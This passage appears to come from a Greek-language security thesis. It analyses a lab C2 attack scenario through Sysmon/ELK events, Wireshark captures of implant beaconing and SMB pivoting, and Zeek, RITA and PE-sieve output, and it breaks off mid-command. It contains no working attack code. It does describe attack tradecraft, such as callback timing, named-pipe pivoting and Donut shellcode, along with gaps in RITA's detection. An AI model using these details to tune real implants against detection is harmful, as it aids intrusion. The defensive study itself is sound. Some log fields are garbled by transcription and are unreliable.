QueryName: THEVICTIMONE
QueryStatus: 0
QueryResults: fe80::509e:a76e:a85d:e321::ffff:192.168.65.159;
Image: C:\Users\lv1\Desktop\lv1.exe"
```

Εικόνα 315. ELK Stack - Sysmon Event ID 22 Detailed

Το τρίτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας TCP σύνδεσης του host με τον επιτιθέμενο (Sysmon Event ID 3 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 316).



Εικόνα 316. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 317).

```

> Oct 14, 2021 @ 08:54:29.426 rule.groups: local, syslog, sshd input.type: Log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.win.eventdata.destinationPort: 80
data.win.eventdata.image: C:\Users\vl1\Desktop\vl1.exe data.win.eventdata.sourcePort: 53582 data.win.eventdata.initiated: true data.win.eventdata.destinationIp: 192.168.1.8
data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-52aa-6168-0401-000000001e00} data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 7144
data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-14 15:54:19.353 data.win.eventdata.destinationPortName: http
data.win.eventdata.ruleName: Usermode data.win.eventdata.destinationIsIPv6: false data.win.eventdata.user: LAB\vl1 data.win.eventdata.sourceIsIPv6: false data.win.system.eventID: 3

```

Εικόνα 317. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 318).

```

t data.win.system.message
  "Network connection detected:
  RuleName: Usermode
  UtcTime: 2021-10-14 15:54:19.353
  ProcessGuid: {bc993c8c-52aa-6168-0401-000000001e00}
  ProcessId: 7144
  Image: C:\Users\vl1\Desktop\vl1.exe
  User: LAB\vl1
  Protocol: tcp
  Initiated: true
  SourceIsIPv6: false
  SourceIp: 192.168.65.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 53582
  SourcePortName: -
  DestinationIsIPv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 80
  DestinationPortName: http"

```

Εικόνα 318. ELK Stack - Sysmon Event ID 3 Detailed

Το τέταρτο σημαντικό συμβάν σχετίζεται ξανά με τη δημιουργία μίας νέας TCP σύνδεσης του host με τον επιτιθέμενο (Sysmon Event ID 3 - Κεφάλαιο 5.7), αυτή τη φορά σε άλλη θύρα. Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 319).

Εικόνα 319. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 320).

```
> Oct 14, 2021 @ 09:47:03.478 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 801 manager.name: wazuh-manager data.win.eventdata.destinationPort: 80
data.win.eventdata.image: C:\Users\v1\Desktop\v1.exe data.win.eventdata.sourcePort: 58975 data.win.eventdata.initiated: true data.win.eventdata.destinationIp: 192.168.1.8
data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-52aa-6168-0401-00000001e00} data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 7144
data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-14 16:46:53.391 data.win.eventdata.destinationPortName: http
data.win.eventdata.ruleName: Usermode data.win.eventdata.destinationIsIpv6: false data.win.eventdata.user: LAB\v1 data.win.eventdata.sourceIsIpv6: false data.win.system.eventID: 3
```

Εικόνα 320. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 321).

```
data.win.system.message
  "Network connection detected:
  RuleName: Usermode
  UtcTime: 2021-10-14 16:46:53.391
  ProcessGuid: {bc993c8c-52aa-6168-0401-00000001e00}
  ProcessId: 7144
  Image: C:\Users\v1\Desktop\v1.exe
  User: LAB\v1
  Protocol: tcp
  Initiated: true
  SourceIsIpv6: false
  SourceIp: 192.168.65.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 58975
  SourcePortName: -
  DestinationIsIpv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 80
  DestinationPortName: http"
```

Εικόνα 321. ELK Stack - Sysmon Event ID 3 Detailed

Το πέμπτο σημαντικό συμβάν σχετίζεται ξανά με τη δημιουργία μίας νέας TCP σύνδεσης του host με τον επιτιθέμενο (Sysmon Event ID 3 - Κεφάλαιο 5.7), αυτή τη φορά σε άλλη θύρα. Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 322).

Event Properties - Event 3, Sysmon

General Details

Network connection detected:

RuleName: Usermode
UtcTime: 2021-10-14 16:48:53.424
ProcessGuid: {bc993c8c-52aa-6168-0401-00000001e00}
ProcessId: 7144
Image: C:\Users\v1\Desktop\v1.exe
User: LAB\v1
Protocol: tcp
Initiated: true
SourceIsIpv6: false
SourceIp: 192.168.65.159
SourceHostname: THEVICTIMONE.LAB.local
SourcePort: 58976
SourcePortName: -
DestinationIsIpv6: false
DestinationIp: 192.168.1.8
DestinationHostname: -
DestinationPort: 80
DestinationPortName: http

Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon
Event ID: 3
Level: Information
User: SYSTEM
OpCode: Info
More Information: [Event Log Online Help](#)

Logged: 10/14/2021 9:48:55 AM
Task Category: Network connection detected (rule:)

Keywords:

Computer: THEVICTIMONE.LAB.local

Εικόνα 322. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 323).

```
> Oct 14, 2021 @ 09:49:03.783 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 801 manager.name: wazuh-manager [data.win.eventdata.destinationPort: 80]
[data.win.eventdata.image: C:\Users\lv1\Desktop\lv1.exe] [data.win.eventdata.sourcePort: 58976] data.win.eventdata.initiated: true [data.win.eventdata.destinationIp: 192.168.1.8]
[data.win.eventdata.protocol: tcp] [data.win.eventdata.processGuid: {bc993c8c-52aa-6168-0401-000000001e00}] [data.win.eventdata.sourceIp: 192.168.65.159] [data.win.eventdata.processId: 7144]
data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-14 16:48:53.424 [data.win.eventdata.destinationPortName: http]
data.win.eventdata.ruleName: Usermode [data.win.eventdata.destinationIsIpv6: false] [data.win.eventdata.user: LAB\lv1] [data.win.eventdata.sourceIsIpv6: false] [data.win.system.eventID: 3]
```


Εικόνα 323. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 324).

```
f data.win.system.message
  "Network connection detected:
  RuleName: Usermode
  UtcTime: 2021-10-14 16:48:53.424
  ProcessGuid: {bc993c8c-52aa-6168-0401-000000001e00}
  ProcessId: 7144
  Image: C:\Users\lv1\Desktop\lv1.exe
  User: LAB\lv1
  Protocol: tcp
  Initiated: true
  SourceIsIpv6: false
  SourceIp: 192.168.65.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 58976
  SourcePortName: -
  DestinationIsIpv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 80
  DestinationPortName: http"
```

Εικόνα 324. ELK Stack - Sysmon Event ID 3 Detailed

Το έκτο σημαντικό συμβάν σχετίζεται ξανά με τη δημιουργία μίας νέας TCP σύνδεσης του host με τον επιτιθέμενο (Sysmon Event ID 3 - Κεφάλαιο 5.7), αυτή τη φορά σε άλλη θύρα. Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 325).



Εικόνα 325. Sysmon Event ID 3

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 326).

```
> Oct 14, 2021 @ 09:51:03.594 rule.groups: local, syslog, sshd input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.win.eventdata.destinationPort: 80
data.win.eventdata.image: C:\Users\lv1\Desktop\lv1.exe data.win.eventdata.sourcePort: 58977 data.win.eventdata.initiated: true data.win.eventdata.destinationIp: 192.168.1.8
data.win.eventdata.protocol: tcp data.win.eventdata.processGuid: {bc993c8c-52aa-6168-8401-00000001e00} data.win.eventdata.sourceIp: 192.168.65.159 data.win.eventdata.processId: 7144
data.win.eventdata.sourceHostname: THEVICTIMONE.LAB.local data.win.eventdata.utcTime: 2021-10-14 16:50:53.429 data.win.eventdata.destinationPortName: http
data.win.eventdata.ruleName: Usermode data.win.eventdata.destinationIsIPv6: false data.win.eventdata.user: LAB\lv1 data.win.eventdata.sourceIsIPv6: false data.win.system.eventID: 3
```


Εικόνα 326. ELK Stack - Sysmon Event ID 3

Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 327).

```
f data.win.system.message
  "Network connection detected:
  RuleName: Usermode
  UtcTime: 2021-10-14 16:50:53.429
  ProcessGuid: {bc993c8c-52aa-6168-8401-00000001e00}
  ProcessId: 7144
  Image: C:\Users\lv1\Desktop\lv1.exe
  User: LAB\lv1
  Protocol: tcp
  Initiated: true
  SourceIsIPv6: false
  SourceIp: 192.168.65.159
  SourceHostname: THEVICTIMONE.LAB.local
  SourcePort: 58977
  SourcePortName: -
  DestinationIsIPv6: false
  DestinationIp: 192.168.1.8
  DestinationHostname: -
  DestinationPort: 80
  DestinationPortName: http"
```

Εικόνα 327. ELK Stack - Sysmon Event ID 3 Detailed

Το έβδομο σημαντικό συμβάν σχετίζεται με τον τερματισμό της v1.exe διεργασίας (Sysmon Event ID 5). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 328).



Εικόνα 328. Sysmon Event ID 5

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 329).

```
> Oct 14, 2021 @ 18:15:28.138
rule.groups: local, syslog, sshd |input.type: log |agent.ip: 192.168.65.159 |agent.name: THEVICTIMONE |agent.id: 001 |manager.name: wozuh-manager
data.win.eventdata.image: C:\Users\v1\Desktop\v1.exe |data.win.eventdata.processid: {bc993c8c-52aa-6168-8401-000000001e00} |data.win.eventdata.processid: 7144
data.win.eventdata.utctime: 2021-10-14 17:15:28.087 |data.win.system.eventid: 5 |data.win.system.keywords: ex0000000000000000 |data.win.system.providerguid: {5779385f-c22a-43e0-bfac-06f66987fb09} |data.win.system.level: 4 |data.win.system.channel: Microsoft-Windows-Sysmon/Operational |data.win.system.opcode: 0 |data.win.system.message: "Process terminated: RuleName: -
|utctime: 2021-10-14 17:15:28.087 |processid: {bc993c8c-52aa-6168-8401-000000001e00} |processid: 7144 |image: C:\Users\v1\Desktop\v1.exe" |data.win.system.version: 3
```

Εικόνα 329. ELK Stack - Sysmon Event ID 5

Τμήμα της αναλυτικής περιγραφής του συγκεκριμένου συμβάντος στο Elastic Stack είναι το ακόλουθο (Εικόνα 330).

```
† data.win.system.message      "Process terminated:
RuleName: -
UtcTime: 2021-10-14 17:15:28.087
ProcessGuid: {bc993c8c-52aa-6168-8401-000000001e00}
ProcessId: 7144
Image: C:\Users\v1\Desktop\v1.exe"
```

Εικόνα 330. ELK Stack - Sysmon Event ID 5 Detailed

Αντίστοιχα είναι και τα συμβάντα που έχουν καταγραφεί από το Sysmon και αφορούν το Victim Two. Πιο συγκεκριμένα, για τη διεργασία v2.exe έχουν καταγραφεί τα συμβάντα process creation (Sysmon Event ID 1 - Κεφάλαιο 5.7) και DNS query (Sysmon Event ID 22 - Κεφάλαιο 5.7), με IP διεύθυνση την 192.168.65.159 (Victim One).

Από την ανάλυση του .pcapng αρχείου μέσω του Wireshark προκύπτουν τα παρακάτω αποτελέσματα. Αρχικά, στην Εικόνα 331, παρατηρούνται τα πακέτα τα οποία στέλνονται από το θύμα (Victim One) στον C2 server. Τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 10 δευτερόλεπτα (10 δευτερόλεπτα delay και 2% jitter).

995...	57m	25.020277s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=6d1ec5b9d9 HTTP/1.1
995...	57m	25.020545s	192.168.1.8	192.168.65.159	TCP	60 80 → 58977 [ACK] Seq=511 Ack=767 Win=64240 Len=0
995...	57m	25.063526s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
995...	57m	25.113777s	192.168.65.159	192.168.1.8	TCP	54 58977 → 80 [ACK] Seq=767 Ack=996 Win=63245 Len=0
995...	57m	35.082933s	192.168.65.159	192.168.1.8	HTTP	234 GET /index.html?id=6d1ec5b9d9 HTTP/1.1
995...	57m	35.083141s	192.168.1.8	192.168.65.159	TCP	60 80 → 58977 [ACK] Seq=996 Ack=947 Win=64240 Len=0
995...	57m	35.137008s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
995...	57m	35.222994s	192.168.65.159	192.168.1.8	TCP	54 58977 → 80 [ACK] Seq=947 Ack=1481 Win=64240 Len=0
995...	57m	45.145161s	192.168.65.159	192.168.1.8	HTTP	236 GET /default.html?id=6d1ec5b9d9 HTTP/1.1
995...	57m	45.145372s	192.168.1.8	192.168.65.159	TCP	60 80 → 58977 [ACK] Seq=1481 Ack=1129 Win=64240 Len=0
995...	57m	45.171010s	192.168.1.8	192.168.65.159	HTTP	539 HTTP/1.1 200 OK (text/plain)
995...	57m	45.222804s	192.168.65.159	192.168.1.8	TCP	54 58977 → 80 [ACK] Seq=1129 Ack=1966 Win=63755 Len=0
995...	57m	55.191844s	192.168.65.159	192.168.1.8	HTTP	236 GET /default.html?id=6d1ec5b9d9 HTTP/1.1

Εικόνα 331. Callbacks Κάθε 10 Δευτερόλεπτα

Αντίστοιχα, στην Εικόνα 332 παρατηρούνται τα πακέτα που στέλνονται από το θύμα (Victim Two) στον C2 server μέσω του θύματος (Victim One). Τα callbacks του θύματος πραγματοποιούνται περίπου κάθε 120 δευτερόλεπτα (120 δευτερόλεπτα delay και 0% jitter).

994...	51m	5.093111s	192.168.65.159	192.168.1.8	TCP	54	53582	→ 80	[ACK]	Seq=64711	Ack=314911	Win=63033	L
994...	52m	45.134950s	192.168.65.159	192.168.1.8	TCP	54	53582	→ 80	[FIN, ACK]	Seq=64711	Ack=314911	Win=63033	L
994...	52m	45.135681s	192.168.65.159	192.168.1.8	TCP	54	53582	→ 80	[ACK]	Seq=64712	Ack=314912	Win=63033	L
994...	53m	4.963641s	192.168.65.159	192.168.1.8	TCP	66	58975	→ 80	[SYN]	Seq=0	Win=64240	Len=0	MSS=1460
994...	53m	5.285279s	192.168.65.159	192.168.1.8	TCP	54	58975	→ 80	[ACK]	Seq=589	Ack=4153	Win=64240	Len=0
995...	54m	45.312243s	192.168.65.159	192.168.1.8	TCP	54	58975	→ 80	[FIN, ACK]	Seq=589	Ack=4153	Win=64240	Len=0
995...	54m	45.312927s	192.168.65.159	192.168.1.8	TCP	54	58975	→ 80	[ACK]	Seq=590	Ack=4154	Win=64240	Len=0
995...	55m	4.996240s	192.168.65.159	192.168.1.8	TCP	66	58976	→ 80	[SYN]	Seq=0	Win=64240	Len=0	MSS=1460
995...	55m	5.176003s	192.168.65.159	192.168.1.8	TCP	54	58976	→ 80	[ACK]	Seq=587	Ack=4153	Win=64240	Len=0
995...	56m	45.208207s	192.168.65.159	192.168.1.8	TCP	54	58976	→ 80	[ACK]	Seq=588	Ack=4154	Win=64240	Len=0
995...	57m	5.002000s	192.168.65.159	192.168.1.8	TCP	66	58977	→ 80	[SYN]	Seq=0	Win=64240	Len=0	MSS=1460

Εικόνα 332. Callbacks Κάθε 120 Δευτερόλεπτα

Επιπλέον, η Εικόνα 333 παρουσιάζει τα SMB πακέτα που ανταλλάχθηκαν μεταξύ των δύο θυμάτων. Αξίζει να σημειωθεί ότι στα πακέτα παρατηρείται το SMBPipeName (smb) που χρησιμοποιήθηκε στα πλαίσια του σεναρίου.

131L...	3m	18.977963s	192.168.65.159	192.168.65.160	SMB	127	Negotiate Protocol Request			
131L...	3m	19.001987s	192.168.65.160	192.168.65.159	SMB2	306	Negotiate Protocol Response			
131L...	3m	19.002136s	192.168.65.159	192.168.65.160	SMB2	294	Negotiate Protocol Request			
131L...	3m	19.003127s	192.168.65.160	192.168.65.159	SMB2	390	Negotiate Protocol Response			
131L...	3m	19.049099s	192.168.65.159	192.168.65.160	SMB2	220	Session Setup Request, NTLMSSP_NEGOTIATE			
131L...	3m	19.049770s	192.168.65.160	192.168.65.159	SMB2	369	Session Setup Response, Error: STATUS_MORE_PROCES...			
131L...	3m	19.053039s	192.168.65.159	192.168.65.160	SMB2	665	Session Setup Request, NTLMSSP_AUTH, User: LAB\vl...			
131L...	3m	19.067660s	192.168.65.160	192.168.65.159	SMB2	159	Session Setup Response			
131L...	3m	19.068125s	192.168.65.159	192.168.65.160	SMB2	172	Tree Connect Request Tree: \\192.168.65.160\IPC\$			
131L...	3m	19.069469s	192.168.65.160	192.168.65.159	SMB2	138	Tree Connect Response			
131L...	3m	19.069578s	192.168.65.159	192.168.65.160	SMB2	178	Ioctl Request FSCTL_QUERY_NETWORK_INTERFACE_INFO			
131L...	3m	19.069901s	192.168.65.160	192.168.65.159	SMB2	474	Ioctl Response FSCTL_QUERY_NETWORK_INTERFACE_INFO			
131L...	3m	19.071854s	192.168.65.159	192.168.65.160	SMB2	198	Ioctl Request FSCTL_PIPE_WAIT Pipe: smb			
131L...	3m	19.072166s	192.168.65.160	192.168.65.159	SMB2	170	Ioctl Response FSCTL_PIPE_WAIT			
131L...	3m	19.072742s	192.168.65.159	192.168.65.160	SMB2	184	Create Request File: smb			
131L...	3m	19.074057s	192.168.65.160	192.168.65.159	SMB2	210	Create Response File: smb			
131L...	3m	19.074159s	192.168.65.159	192.168.65.160	SMB2	162	GetInfo Request FILE_INFO/SMB2_FILE_STANDARD_INFO			
131L...	3m	19.074635s	192.168.65.160	192.168.65.159	SMB2	154	GetInfo Response			
131L...	3m	19.077122s	192.168.65.159	192.168.65.160	SMB2	162	SetInfo Request FILE_INFO/SMB2_FILE_PIPE_INFO Fil...			
131L...	3m	19.077317s	192.168.65.160	192.168.65.159	SMB2	124	SetInfo Response			
131L...	3m	19.085243s	192.168.65.159	192.168.65.160	SMB2	171	Read Request Len:4 Off:0 File: smb			
131L...	3m	19.095726s	192.168.65.160	192.168.65.159	SMB2	130	Read Response, Error: STATUS_PENDING			

Εικόνα 333. SMB Πακέτα

Στην Εικόνα 334 παρουσιάζονται τα πακέτα που στέλνονται από το δεύτερο θύμα (Victim Two) στο πρώτο θύμα (Victim One) και αντίστροφα. Τα callbacks πραγματοποιούνται περίπου κάθε 120 δευτερόλεπτα (120 δευτερόλεπτα delay και 0% jitter).

994...	51m	4.928635s	192.168.65.159	192.168.65.160	SMB2	174	Write Request Len:4 Off:0 File: smb			
994...	51m	4.928989s	192.168.65.160	192.168.65.159	SMB2	138	Write Response			
994...	51m	14.963642s	192.168.65.160	192.168.65.159	SMB2	130	Write Response, Error: STATUS_PENDING			
994...	53m	4.949054s	192.168.65.160	192.168.65.159	SMB2	138	Write Response			
994...	53m	4.949767s	192.168.65.159	192.168.65.160	SMB2	1191	Write Request Len:1021 Off:0 File: smb			
994...	53m	14.978636s	192.168.65.160	192.168.65.159	SMB2	130	Write Response, Error: STATUS_PENDING			
995...	55m	4.963420s	192.168.65.160	192.168.65.159	SMB2	138	Write Response			
995...	55m	4.964326s	192.168.65.159	192.168.65.160	SMB2	1187	Write Request Len:1017 Off:0 File: smb			
995...	55m	15.025331s	192.168.65.160	192.168.65.159	SMB2	130	Write Response, Error: STATUS_PENDING			
995...	55m	24.394767s	192.168.65.159	192.168.65.160	SMB2	178	Ioctl Request FSCTL_QUERY_NETWORK_INTERFACE_INFO			
995...	55m	24.395173s	192.168.65.160	192.168.65.159	SMB2	474	Ioctl Response FSCTL_QUERY_NETWORK_INTERFACE_INFO			
995...	57m	4.994723s	192.168.65.160	192.168.65.159	SMB2	138	Write Response			
995...	57m	4.995350s	192.168.65.159	192.168.65.160	SMB2	1192	Write Request Len:1022 Off:0 File: smb			

Εικόνα 334. SMB Callbacks Κάθε 120 Δευτερόλεπτα

Προκειμένου να εκτελεστεί το εργαλείο RITA, είναι απαραίτητη η μετατροπή του .pcapng αρχείου, που προέκυψε από το Wireshark, σε logs συγκεκριμένου μορφότυπου (format). Όπως έχει ήδη

τονιστεί, το εργαλείο Zeek [118], το οποίο αποτελεί εναλλακτική του Suricata, προσφέρει τη δυνατότητα μετατροπής του συγκεκριμένου αρχείου σε logs. Για παράδειγμα, το αρχείο Attack_Scenario_2.pcapng μετατρέπεται στα .log αρχεία που φαίνονται στην *Εικόνα 335* χρησιμοποιώντας την παρακάτω εντολή.

```
[root@localhost test2]# ls
Attack_Scenario_2.pcapng
[root@localhost test2]# zeek -C -r Attack_Scenario_2.pcapng
[root@localhost test2]# ls
Attack_Scenario_2.pcapng  dhcp.log      http.log      ntp.log      smb_mapping.log  x509.log
comm.log                 dns.log       kerberos.log  packet_filter.log  ssl.log
dce_rpc.log              files.log     ntlm.log      smb_files.log   weird.log
```

Εικόνα 335. Μετατροπή του .pcapng Αρχείου σε Zeek logs

Στη συνέχεια, με την εντολή που ακολουθεί (*Εικόνα 336*), τα .log αρχεία φορτώνονται στη βάση με όνομα Attack2.

```
[root@localhost test2]# rita import /home/user/test2/* Attack2

[+] Importing [/home/user/test2/Attack_Scenario_2.pcapng /home/user/test2/conn.log /home/user/test2/dce_rpc.log /home/user/test2/dhcp.log /home/user/test2/dns.log /home/user/test2/files.log /home/user/test2/http.log /home/user/test2/kerberos.log /home/user/test2/ntlm.log /home/user/test2/ntp.log /home/user/test2/packet_filter.log /home/user/test2/smb_files.log /home/user/test2/smb_mapping.log /home/user/test2/ssl.log /home/user/test2/weird.log /home/user/test2/x509.log]:
[-] Verifying log files have not been previously parsed into the target dataset ...
[-] Processing batch 1 of 1
[-] Parsing logs to: Attack2 ...
[-] Parsing /home/user/test2/conn.log -> Attack2
[-] Parsing /home/user/test2/dns.log -> Attack2
[-] Parsing /home/user/test2/http.log -> Attack2
[-] Parsing /home/user/test2/ssl.log -> Attack2
[-] Host Analysis:      115 / 115 [=====] 100 %
[-] Uconn Analysis:    148 / 148 [=====] 100 %
[-] Exploded DNS Analysis: 169 / 169 [=====] 100 %
[-] Hostname Analysis: 169 / 169 [=====] 100 %
[-] Beacon Analysis:   148 / 148 [=====] 100 %
[-] FQDN Beacon Analysis: 169 / 169 [=====] 100 %
[!] No Proxy Beacon data to analyze
[-] UserAgent Analysis: 5 / 5 [=====] 100 %
[!] No invalid certificate data to analyze
[-] Updating blacklisted peers ...
[-] Indexing log entries ...
[-] Updating metadatabase ...
[-] Done!
```

Εικόνα 336. Δημιουργία Dataset

Με την παρακάτω εντολή παρουσιάζονται τα πέντε sessions που προσομοιάζουν περισσότερο beaconing συμπεριφορά, έχουν δηλαδή το μεγαλύτερο score (*Εικόνα 337*). Να σημειωθεί ότι σύμφωνα με το documentation του εργαλείου, ένα score μεγαλύτερο του 70% θεωρείται ύποπτο και χρήζει περαιτέρω ανάλυσης. Ωστόσο, προκύπτει ότι το session με IP διεύθυνση προορισμού 192.168.1.8 (επιτιθέμενος) διαθέτει μηδενικό score. Αυτό οφείλεται σε δύο λόγους. Ο πρώτος σχετίζεται με το ότι το RITA χρησιμοποιεί μικρό συντελεστή βάρους για τις εσωτερικές διευθύνσεις ενός δικτύου. Σε μία πραγματική επίθεση χρησιμοποιείται μία ή περισσότερες εξωτερικές διευθύνσεις (redirectors). Ο δεύτερος λόγος σχετίζεται με τη χρονική διάρκεια της επίθεσης. Όσο μεγαλύτερη είναι η χρονική διάρκεια τόσο πιο ακριβή είναι τα αποτελέσματα του εργαλείου. Η επίθεση διήρκεσε μόλις μιάμιση ώρα αντί για μέρες ή βδομάδες που διαρκούν οι πραγματικές επιθέσεις.

```

[root@localhost test2]# rita show-beacons Attack2 | head -5
Score,Source IP,Destination IP,Connections,Avg. Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top
Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion,Total Bytes
0.881,192.168.65.159,52.142.114.2,147,7769,1605,80,10,942,97,137,0,0,0,0,1142154
0.881,192.168.65.159,13.107.21.200,146,18630,1613,3367,10,1007,81,75,0,0,0,0,2720003
0.849,192.168.65.159,2.22.22.225,52,5483,2046,785,10,975,33,49,0,0,0,0,285154
0.848,192.168.65.159,192.168.65.2,44,319,70,702,120,288,36,42,0,0,0,0,14076
[root@localhost test2]# rita show-beacons Attack2 | grep "192.168.1.8"
[root@localhost test2]#

```

Εικόνα 337. Rita Beacons

Αντίθετα, στις συνδέσεις μεγάλης διάρκειας (Εικόνα 338), εμφανίζεται η IP διεύθυνση του επιτιθέμενου (192.168.1.8).

```

[root@localhost test2]# rita show-long-connections Attack2 | head -10
Source IP,Destination IP,Port:Protocol:Service,Duration,State
192.168.65.159,192.168.65.168,137:udp:dns 443:tcp:ssl 1514:tcp:-,4912.83,closed
192.168.65.159,192.168.65.160,445:tcp:smb,ntlm,gssapi,4703,closed
192.168.65.159,192.168.1.8,80:tcp:http,3134.21,closed
192.168.65.160,23.56.109.17,80:tcp:- 80:tcp:http,941.19,closed
192.168.65.160,2.21.85.66,80:tcp:http 80:tcp:-,923.067,closed
192.168.65.159,23.56.109.17,80:tcp:- 80:tcp:http,902.21,closed
192.168.65.159,2.21.85.66,80:tcp:- 80:tcp:http,899.126,closed
192.168.65.160,192.168.65.158,49667:tcp:dce_rpc 135:tcp:dce_rpc 88:tcp:krb_tcp 389:tcp:- 53:udp:dns,
182.538,closed
192.168.65.159,192.168.65.158,53:udp:dns 49670:tcp:dce_rpc 389:tcp:- 135:tcp:dce_rpc 88:tcp:krb_tcp,
182.523,closed

```

Εικόνα 338. Rita Long Connections

Όπως έχει ήδη παρουσιαστεί στο Κεφάλαιο 4.7.2, το PE-sieve συμβάλλει στον εντοπισμό κακόβουλης δραστηριότητας χρησιμοποιώντας πληθώρα τεχνικών. Στη συγκεκριμένη περίπτωση, κατά την εκτέλεση του v1.exe αρχείου στο Victim One, αποδίδεται στη διεργασία το pid 1816 (Εικόνα 339).

v1.exe	1816	Running	v1	00	10,120 K	Disabled
--------	------	---------	----	----	----------	----------

Εικόνα 339. Process Identifier του v1.exe

Ως αποτέλεσμα των ανωτέρω, παρατηρείται αύξηση του αριθμού των ύποπτων δραστηριοτήτων (Εικόνα 340), το οποίο είναι προφανές δεδομένου ότι το implant είναι κακόβουλο και περιέχει shellcode που προέρχεται από το εργαλείο Donut [61].

```

Select Administrator: Windows PowerShell
PS C:\Users\v1\Desktop\pe-sieve> .\pe-sieve64.exe /pid 1816
